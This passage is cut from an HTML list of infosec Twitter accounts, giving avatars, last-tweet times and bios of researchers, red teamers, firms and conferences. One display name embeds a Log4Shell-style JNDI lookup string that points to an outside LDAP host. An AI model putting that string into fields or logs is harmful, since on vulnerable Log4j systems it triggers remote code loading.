<b><a href="https://twitter.com/cobalt_io">@cobalt_io</a> (Cobalt)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Modern pentesting for security and development teams.
#appsec #security</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/MalwareTechBlog"><img src="https://pbs.twimg.com/profile_images/1476317407941513218/pSUS2wbr_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/MalwareTechBlog">@MalwareTechBlog</a> (Marcus Hutchins)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>🇬🇧 - Tweets about Cybersecurity, Malware, Hacking, Programming, and Infosec. Contact Info / Social Media: http://malwaretech.com</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/lukejahnke"><img src="https://pbs.twimg.com/profile_images/1314180777001713665/PribO7qm_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/lukejahnke">@lukejahnke</a> (Luke Jahnke)</b><br />
<ul>
<li><i>Protected</i></li>
<li>Hacking with @elttam and @thegooniesctf</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/bishopfox"><img src="https://pbs.twimg.com/profile_images/1268592382993264641/OSVVoW64_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/bishopfox">@bishopfox</a> (Bishop Fox)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Bishop Fox is an offensive security consulting firm publishing original research, industry news, and expert advice. CEO @vinnieliu VC @forgepointcap</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/TJ_Null"><img src="https://pbs.twimg.com/profile_images/1313642495008538634/FivVwx-P_200x200.png"></a></td><td>
<b><a href="https://twitter.com/TJ_Null">@TJ_Null</a> (Tony)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Community Manager for @offsectraining
Moderator at http://netsecfocus.com. SANS Netwars Champion. Red Teamer in Disguise. @hacknotcrime Advocate. Opinions are my own.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/_r00k_"><img src="https://pbs.twimg.com/profile_images/1381663803717283841/2mUTa2oP_200x200.png"></a></td><td>
<b><a href="https://twitter.com/_r00k_">@_r00k_</a> (Derek Rook)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Gamer, senior director of #purpleteam, comics spouse. He/Him/they/them</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/BSidesAugusta"><img src="https://pbs.twimg.com/profile_images/1072304366760198151/TO5ROoRM_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/BSidesAugusta">@BSidesAugusta</a> (BSidesAugusta)</b><br />
<ul>
<li>Last Tweet: November</li>
<li>BSidesAugusta (GA) Official Twitter Account.
Yearly Information Security Conference
Conference - Oct 1, 2022</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/dafthack"><img src="https://pbs.twimg.com/profile_images/1457434587538276366/-0roDwLD_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/dafthack">@dafthack</a> (Beau Bullock)</b><br />
<ul>
<li>Last Tweet: last week</li>
<li>Hacker, trainer, and guitarist | Black Hills InfoSec #RedTeam | @BreakForge Training | @CoinSecPodcast Host | Cyberpunk synthwave metal producer at @N0BANDW1DTH</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/byt3bl33d3r"><img src="https://pbs.twimg.com/profile_images/1465165239809298436/1PabR5UI_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/byt3bl33d3r">@byt3bl33d3r</a> (Marcello)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Still penetrating things and coding. However, now I make sure that whatever I penetrate has protection. Cyber Chiropractor @spacex. Founder of @porchetta_ind.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/VulnHub"><img src="https://pbs.twimg.com/profile_images/503644334588039168/iH_pnqKE_200x200.png"></a></td><td>
<b><a href="https://twitter.com/VulnHub">@VulnHub</a> (Vuln Hub)</b><br />
<ul>
<li>Last Tweet: November</li>
<li>Vulnerable by Design</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/HackSysTeam"><img src="https://pbs.twimg.com/profile_images/2650360783/29d04d32f96fbfcee08bb665379053c8_200x200.png"></a></td><td>
<b><a href="https://twitter.com/HackSysTeam">@HackSysTeam</a> (HackSys Team)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Vulnerability Research, Kernel Exploitation, Reverse Engineering, Exploit Development, Program Analysis, Malware Research, Web, Machine Learning</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/harmj0y"><img src="https://pbs.twimg.com/profile_images/793682606814400512/-g84gQSC_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/harmj0y">@harmj0y</a> (Will Schroeder)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Technical architect @SpecterOps. Coding towards chaotic good. One time I broke forest trusts with @tifkin_</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/bsidesatl"><img src="https://pbs.twimg.com/profile_images/971459099308232704/hMDSC78b_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/bsidesatl">@bsidesatl</a> (BSides Atlanta)</b><br />
<ul>
<li>Last Tweet: 2020</li>
<li>Dreaming of 2021</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/dichotomy1"><img src="https://pbs.twimg.com/profile_images/2450512797/smk5o66ne93ogxssi40i_200x200.png"></a></td><td>
<b><a href="https://twitter.com/dichotomy1">@dichotomy1</a> (dichotomy)</b><br />
<ul>
<li>Last Tweet: November</li>
<li>Hacker, husband, father, sometimes author. I build things, I break things, and I'm -still- trying to figure everything out.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/FuzzySec"><img src="https://pbs.twimg.com/profile_images/1412506430154973188/sDUrfZFm_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/FuzzySec">@FuzzySec</a> (b33f)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>意志 / Adversarial Engineering / Ex-TORE ⚔️🦅 / Undocumented / I rewrite pointers and read memory / Tempora mutantur, nos et mutamur in illis</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/0gtweet"><img src="https://pbs.twimg.com/profile_images/1039603297475284992/Q_xU-Abj_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/0gtweet">@0gtweet</a> (Grzegorz Tworek)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>My own research, unless stated otherwise. Not necessarily "safe when taken as directed".
GIT d- s+: a+ C++++ !U !L !M w++++$ b++++ G-</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/DonnieMarcoFoto"><img src="https://pbs.twimg.com/profile_images/1436401991438176290/l0fo2tky_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/DonnieMarcoFoto">@DonnieMarcoFoto</a> (🏴 Marc Hill)</b><br />
<ul>
<li>Last Tweet: last week</li>
<li>Cymro #republicofwales #annibyniaeth #indywales</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/_RastaMouse"><img src="https://pbs.twimg.com/profile_images/475016758827298816/fbE3Td6S_200x200.jpeg"></a></td><td>
<b><a href="https://twitter.com/_RastaMouse">@_RastaMouse</a> (Rasta Mouse)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Not a support channel for Zero-Point Security.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/_arch3y"><img src="https://pbs.twimg.com/profile_images/663734355542433792/3ac2rvxz_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/_arch3y">@_arch3y</a> (Arch3y)</b><br />
<ul>
<li>Last Tweet: 2020</li>
<li>Red Teamer, Former ArchStrike Developer, OSCP</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/MrUn1k0d3r"><img src="https://pbs.twimg.com/profile_images/1191478690678525954/vwWQC76f_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/MrUn1k0d3r">@MrUn1k0d3r</a> (Mr.Un1k0d3r)</b><br />
<ul>
<li>Last Tweet: last week</li>
<li>I don't know how to search on Google so I do research on my own and tweet about it. Hacking as a life style</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/Hexacorn"><img src="https://pbs.twimg.com/profile_images/1328318015730016258/wS-pPtw6_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/Hexacorn">@Hexacorn</a> (Adam)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Red Brain, Blue Fingers
TH/DFIR/RCE/Research+Wagyu/Katsu+puns/facetious. priv expat/travel blog @pickie_piggie+my wife's art/writing blog @MariNomadie</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/PentesterLab"><img src="https://pbs.twimg.com/profile_images/1110103138961223680/A1FJ5fJg_200x200.png"></a></td><td>
<b><a href="https://twitter.com/PentesterLab">@PentesterLab</a> (PentesterLab)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>We make learning web hacking and security easier. Online systems, code review, videos & courses that can be used to understand, test and exploit bugs!</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/badsectorlabs"><img src="https://pbs.twimg.com/profile_images/961624727814135810/LWtbHAAD_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/badsectorlabs">@badsectorlabs</a> (Bad Sector Labs)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Weekly Cybersecurity news, techniques, exploits, and tools every Monday at http://blog.badsectorlabs.com</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/BSidesLV"><img src="https://pbs.twimg.com/profile_images/1414041018165510145/U1QD4utV_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/BSidesLV">@BSidesLV</a> (BSides Las Vegas)</b><br />
<ul>
<li>Last Tweet: October</li>
<li>A virtual BSides Las Vegas will take place on July 31 – August 1, 2021</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/CurtBraz"><img src="https://pbs.twimg.com/profile_images/1272906195645456390/EatfQzwk_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/CurtBraz">@CurtBraz</a> (𝐂𝐮𝐫𝐭𝐢𝐬 𝐁𝐫𝐚𝐳𝐳𝐞𝐥𝐥)</b><br />
<ul>
<li>Last Tweet: last week</li>
<li>Long time, passionate Cybersecurity researcher/blogger/pentester. Try to keep tweets technical/educational but occasionally tweet about http://misformalware.com 😉</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/Ben0xA"><img src="https://pbs.twimg.com/profile_images/1061463329363902464/So7g4cgA_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/Ben0xA">@Ben0xA</a> (Ben Ten (0xA))</b><br />
<ul>
<li>Last Tweet: last week</li>
<li>Christian, Penetration Tester, Defender, Developer, Gamer, Not PowerShell (nps) & nps_payload Creator, PoLRBear Project @polrbearproject || Views are my own!</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/Oddvarmoe"><img src="https://pbs.twimg.com/profile_images/1086040634945761282/52YxArTk_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/Oddvarmoe">@Oddvarmoe</a> (Oddvar Moe)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Blogger | MVP | Speaker | Red teamer | Security researcher | Windows Security specialist | Total n00b and always learning
Loves to share knowledge & inspire.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/CCDCRedTeam"><img src="https://pbs.twimg.com/profile_images/446377023003295744/woxG9JIM_200x200.png"></a></td><td>
<b><a href="https://twitter.com/CCDCRedTeam">@CCDCRedTeam</a> (CCDC Red Team)</b><br />
<ul>
<li>Last Tweet: 4 weeks ago</li>
<li>CCDC Red Team account.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/nas_bench"><img src="https://pbs.twimg.com/profile_images/1364984226324570122/DMsO9IX__200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/nas_bench">@nas_bench</a> (Nasreddine Bencherchali)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Avid learner. Passionate about all things #Detection #Malware #DFIR #ThreatHunting and in love with #WindowsInternals</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/sec_kc"><img src="https://pbs.twimg.com/profile_images/1292584428259213312/L0ZI9C5s_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/sec_kc">@sec_kc</a> (SecKC)</b><br />
<ul>
<li>Last Tweet: November</li>
<li>Kansas City’s monthly infosec conference. Patch Tuesday. #SecKCTheWorldAgain</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/netmux"><img src="https://pbs.twimg.com/profile_images/804157984997867520/2gYcPHT4_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/netmux">@netmux</a> (Netmux)</b><br />
<ul>
<li>Last Tweet: last week</li>
<li>Dad-Husband-Vet-Passwords
Operator Handbook: http://amazon.com/dp/B085RR67H5
Hash Crack: http://amazon.com/dp/1793458618</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/areyou1or0"><img src="https://pbs.twimg.com/profile_images/1459059484865748992/tszUAngf_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/areyou1or0">@areyou1or0</a> (Busra👩🏼💻)</b><br />
<ul>
<li>Last Tweet: 2 weeks ago</li>
<li>Senior Solutions Architect @Hacker0x01 | Hacker | Reversing Binary in Wild | OSCE, SLAE64, OSCP, OSWP | OSEE coming soon… | Public Speaker | 👩🏼💻🏃🏼♀️🇩🇪</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/gentilkiwi"><img src="https://pbs.twimg.com/profile_images/1140290718482817025/3NILFaXQ_200x200.png"></a></td><td>
<b><a href="https://twitter.com/gentilkiwi">@gentilkiwi</a> (🥝 Benjamin Delpy)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>A kiwi coding mimikatz & kekeo
github: http://github.com/gentilkiwi
Security Research & Development @banquedefrance
Tweets are my own and not the views of my employer</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/BrianRPhillips"><img src="https://pbs.twimg.com/profile_images/885325612465967105/3CWsJfq1_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/BrianRPhillips">@BrianRPhillips</a> (Brian Phillips)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>InfoSec Obsessive, leading Information Security for a large retailer. #PowerShell | #Python | #Hacker | #Maker | #CISO | #LockSport | Views are my own.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/Exe_Decision"><img src="https://pbs.twimg.com/profile_images/1474439143551684608/chcFxMTU_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/Exe_Decision">@Exe_Decision</a> (Elias Grodin)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li></li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/PhillipWylie"><img src="https://pbs.twimg.com/profile_images/1476284580265082886/WMIRoqYI_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/PhillipWylie">@PhillipWylie</a> (Phillip Wylie)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Pentester |🎙 @ITSPmagazine Podcaster 🎙| @schoolpwn & @dcg940 Founder | @innocentorg Ambassador | @pentesterblue coauthor</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/phraaaaaaa"><img src="https://pbs.twimg.com/profile_images/1107775495507230720/hqqQX8o7_200x200.png"></a></td><td>
<b><a href="https://twitter.com/phraaaaaaa">@phraaaaaaa</a> (Francesco Soncina)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>OSCE // OSCP // Ethical Hacker & Red Teamer @ABNAMRO // Full Stack Developer // CTF Player @DonkeysTeam</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/BSidesBHAM"><img src="https://pbs.twimg.com/profile_images/1049737000927068160/PRg9kj7V_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/BSidesBHAM">@BSidesBHAM</a> (BSidesBirmingham (Alabama))</b><br />
<ul>
<li>Last Tweet: October</li>
<li>Birmingham's grassroots Information Security conference</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/mzbat"><img src="https://pbs.twimg.com/profile_images/1471922601157181445/w7fQ5rYa_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/mzbat">@mzbat</a> (deck the halls with bats and daggers)</b><br />
<ul>
<li>Last Tweet: 2 weeks ago</li>
<li>⚔️ Hackerish ⚔️ | Overcommitted underachiever | she | Track Star | #BLM | solivagant 🦇</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/itsC0rg1"><img src="https://pbs.twimg.com/profile_images/1385500216195829760/IGDWfWaz_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/itsC0rg1">@itsC0rg1</a> (Niru Ragupathy / itsc0rg1 🐶)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Foodie, anime fan, security engineer and gamer. My views are my own, do not reflect those of my past, present or future employers.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/atdiy"><img src="https://pbs.twimg.com/profile_images/672794826648129536/P12kVOJN_200x200.png"></a></td><td>
<b><a href="https://twitter.com/atdiy">@atdiy</a> (Addie)</b><br />
<ul>
<li>Last Tweet: last week</li>
<li>Hellooo. Offline, I am a cardiovascular surgery nurse & research study coordinator. Online, I am a badge designer, electronicist, ham, & toymaker with @Tymkrs!</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/mjg59"><img src="https://pbs.twimg.com/profile_images/459378005689630720/4f7Dml5q_200x200.png"></a></td><td>
<b><a href="https://twitter.com/mjg59">@mjg59</a> (Matthew Garrett)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Former biologist. Actual PhD in genetics. Information Security Architect @aurora_inno, OS security @BerkeleyISchool. Blog: http://mjg59.dreamwidth.org . He/him.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/westonhecker"><img src="https://pbs.twimg.com/profile_images/1119218937789652994/FNRZF_Ho_200x200.png"></a></td><td>
<b><a href="https://twitter.com/westonhecker">@westonhecker</a> (weston hecker)</b><br />
<ul>
<li>Last Tweet: February</li>
<li>Principal Application Security Engineer, Dad.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/cgsilvers"><img src="https://pbs.twimg.com/profile_images/1173372253490298881/sfVHZpkZ_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/cgsilvers">@cgsilvers</a> (cgsilvers)</b><br />
<ul>
<li>Last Tweet: November</li>
<li>Proud dad, security nerd, gadget geek, @DEFCON 24 #SECTF Black Badge Winner, tedx talk: https://youtu.be/AvPsukNLENc face of DerbyCon</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/armitagehacker"><img src="https://pbs.twimg.com/profile_images/1368573195348045824/fOpV1czx_200x200.png"></a></td><td>
<b><a href="https://twitter.com/armitagehacker">@armitagehacker</a> (A.H.)</b><br />
<ul>
<li><i>Protected</i></li>
<li>I've started a personal transition and I am taking time away from this digital identity. All is good. More at:
http://blog.cobaltstrike.com/2021/03/06/rap…</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/hacks4pancakes"><img src="https://pbs.twimg.com/profile_images/1470924571788337158/oNW8eOY1_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/hacks4pancakes">@hacks4pancakes</a> (Lesley Carhart)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>ICS DFIR @dragosinc, martial artist, marksman, humanist, Lvl14 Neutral Good rogue, USAF Ret. Tweet *very serious* things about infosec. Thoughts mine. They/them</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/pwnpnw"><img src="https://pbs.twimg.com/profile_images/1282765760620720128/w7kXpTqh_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/pwnpnw">@pwnpnw</a> (Eric McIntyre)</b><br />
<ul>
<li>Last Tweet: 3 weeks ago</li>
<li>Director Hacker Operations Center @RandoriSecurity</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/g0tmi1k"><img src="https://pbs.twimg.com/profile_images/1221846479/logo__small_2__200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/g0tmi1k">@g0tmi1k</a> (g0t mi1k)</b><br />
<ul>
<li>Last Tweet: August</li>
<li>=)</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/nikhil_mitt"><img src="https://pbs.twimg.com/profile_images/1269208309845749761/h4nXF1u__200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/nikhil_mitt">@nikhil_mitt</a> (Nikhil Mittal)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Hacker, Infosec Researcher, Military Affairs & History, PowerShell, AD and Azure AD pwner, Creator of Nishang and others :)
Founder @alteredsecurity</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/scriptjunkie1"><img src="https://pbs.twimg.com/profile_images/1473340288013942785/H1-HDWyH_200x200.png"></a></td><td>
<b><a href="https://twitter.com/scriptjunkie1">@scriptjunkie1</a> (scriptjunkie (Matt))</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Documentation is lies. Source is an abstraction. Assembly is the truth. Also at http://social.scriptjunkie.us/@sj</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/jessploit"><img src="https://pbs.twimg.com/profile_images/1063620918415548427/6yXsU7Np_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/jessploit">@jessploit</a> (Jessica)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>___ team, black dress, she/her</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/pierrebrunetti"><img src="https://pbs.twimg.com/profile_images/1993974501/62535_437802804443_813659443_4917572_4471451_n_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/pierrebrunetti">@pierrebrunetti</a> (Pierre Brunetti)</b><br />
<ul>
<li>Last Tweet: November</li>
<li>Security addict</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/Flangvik"><img src="https://pbs.twimg.com/profile_images/733608601210720256/8l9JgdYe_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/Flangvik">@Flangvik</a> (Melvin langvik)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Targeted Operations 🔴 @TrustedSec and voice in 🇳🇴@5h3llcast 🇳🇴 . Streams every Sunday at 16:00 UTC . Opinions are my own and not the views of my employer.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/bee_sec_san"><img src="https://pbs.twimg.com/profile_images/1470459885330518025/VUJTBcal_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/bee_sec_san">@bee_sec_san</a> (︎ ︎0xbee.eth/sol (🧱, 🚀) 🐙 (😈,😇)(🦇,🔊))</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>✍ http://skerritt.blog
🐙 http://github.com/bee-san
👩💻 @developer_dao
PFP @crypto_coven DAO
👇Discord Community👇</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/kees_cook"><img src="https://pbs.twimg.com/profile_images/1258428092072132609/Me6V6RQe_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/kees_cook">@kees_cook</a> (Kees Cook)</b><br />
<ul>
<li>Last Tweet: last week</li>
<li>Free Software Hacker
he/him</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/NationalCCDC"><img src="https://pbs.twimg.com/profile_images/1376575565067599877/t-Dwvz_v_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/NationalCCDC">@NationalCCDC</a> (National CCDC)</b><br />
<ul>
<li>Last Tweet: 3 weeks ago</li>
<li>Where education meets operation</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/sethlaw"><img src="https://pbs.twimg.com/profile_images/1284151225122844674/V060BAPe_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/sethlaw">@sethlaw</a> (SeThLaW)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>appsec, mobile, hack, fix, rinse, repeat. Co-host of @absoluteappsec, founder of @redpointsec.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/syndrowm"><img src="https://pbs.twimg.com/profile_images/1255921692875972608/XO7ggGPa_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/syndrowm">@syndrowm</a> (syndrowm)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Red Team, CTF, CCDC, Brown Belt, #RedTeamFit --
Founding Team @RandoriAttack @RandoriSecurity</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/ExploitDB"><img src="https://pbs.twimg.com/profile_images/932975822926991360/xHkf5nKr_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/ExploitDB">@ExploitDB</a> (Exploit Database)</b><br />
<ul>
<li>Last Tweet: last week</li>
<li>The Exploit Database – ultimate archive of #Exploits, #Shellcodes & Security #Papers/#eZines. Follow @GoogleHacking @PaperDatabase @ShellcodeDB @RootDatabase</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/_deanwilliams"><img src="https://pbs.twimg.com/profile_images/862668069835034624/-D5kGVqb_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/_deanwilliams">@_deanwilliams</a> (Dean Williams)</b><br />
<ul>
<li>Last Tweet: last week</li>
<li>#OSCP, #GWAPT, Application Developer, Database Administrator, Wannabe Snowboarder & Imposter Syndrome Sufferer.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/msfminute"><img src="https://pbs.twimg.com/profile_images/485580923/metasploit_logo_icbm2_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/msfminute">@msfminute</a> (Metasploit Minute)</b><br />
<ul>
<li>Last Tweet: 2018</li>
<li>Metasploit goodness directly to YOUR BRAIN!</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/travisgoodspeed"><img src="https://pbs.twimg.com/profile_images/476509492/n9401711_32621461_5515_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/travisgoodspeed">@travisgoodspeed</a> (Travis Goodspeed)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Merchant of Dead Trees and Licensed Proselytizer of the Gospel of the Weird Machines with Pwnage, PoC, and Secular Rock.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/x0rz"><img src="https://pbs.twimg.com/profile_images/948466032716472320/72zSILqD_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/x0rz">@x0rz</a> (x0rz)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Knowledge is power. France is bacon.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/irsdl"><img src="https://pbs.twimg.com/profile_images/1347633681800843264/CD5j1IDs_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/irsdl">@irsdl</a> (Soroush Dalili)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>🐛🔥 • A http://http.ninja • Appsec Researcher • Pentester • works @MDSecLabs • Another Semicolon Fan • MoSpace plz donate 😍: https://uk.movember.com/mospace/14558674</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/HackingDave"><img src="https://pbs.twimg.com/profile_images/1471626750685765636/fKKCX5mH_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/HackingDave">@HackingDave</a> (Dave Kennedy)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Founder of @TrustedSec @Binary_Defense. Family, Hacker, Security, CSO, Media/TV, USMC, Intel. Co-host of @WeHackHealth podcast. Life Motto: To Help Others.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/inj3ct0r"><img src="https://pbs.twimg.com/profile_images/938372675646476288/N06qF9Ob_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/inj3ct0r">@inj3ct0r</a> (0day Exploit Database 🌴)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>#0day, #Exploit, #Vulnerability, #Exploits, #Vulnerabilities, #Zeroday #ShellUpload #Shell #RCE #XSS #SQLi #Shellcode within mirror 🕵️♂️TOR 🌎 http://cutt.ly/iWq40Zb</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/joevest"><img src="https://pbs.twimg.com/profile_images/1470785094193459216/vo8zLxj9_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/joevest">@joevest</a> (Joe Vest)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Red Teamer丨Cobalt Strike Tech Director丨Author of Red Team Development and Operations http://redteam.guide 丨Don't let perfect be the enemy of good</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/FiloSottile"><img src="https://pbs.twimg.com/profile_images/1246564002538360832/iOH-In8Q_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/FiloSottile">@FiloSottile</a> (Filippo ${jndi:ldap://filippo.io/x} Valsorda)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Cryptogopher + Go team security lead / @kateconger-knower / RC F'13, F2'17 / #BlackLivesMatter / he+him
http://mkcert.dev / http://age-encryption.org / http://filippo.io/newsletter</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/camigirl4k3"><img src="https://pbs.twimg.com/profile_images/714722784967057408/sEl052Vk_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/camigirl4k3">@camigirl4k3</a> (C:\amille)</b><br />
<ul>
<li><i>Protected</i></li>
<li>InfoSec Monk and Cyber Enthusiast. You cannot truly succeed until you view, understand, and accept yourself. Only then is there room for growth.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/CryptoGangsta"><img src="https://pbs.twimg.com/profile_images/1398544929173868548/2gQ9yGRW_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/CryptoGangsta">@CryptoGangsta</a> (Parsia)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Security Engineer @EA. Mostly Harmless. 🇺🇸 in 🇨🇦. He/Him.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/kalilinux"><img src="https://pbs.twimg.com/profile_images/661994992878120961/rYruOQvA_200x200.png"></a></td><td>
<b><a href="https://twitter.com/kalilinux">@kalilinux</a> (Kali Linux)</b><br />
<ul>
